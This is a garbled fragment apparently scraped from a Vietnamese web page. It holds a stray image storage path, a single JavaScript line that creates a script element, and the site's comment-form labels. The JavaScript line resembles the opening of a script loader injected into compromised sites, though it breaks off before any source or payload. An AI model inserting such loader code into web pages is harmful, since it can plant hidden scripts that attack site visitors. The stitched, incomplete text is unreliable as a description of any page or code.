
var d=document;var s=d.createElement(‘script’);
Để lại một bình luận
Email của bạn sẽ không được hiển thị công khai.
Các
trường bắt buộc được đánh dấu
*
Bình luận
*
Tên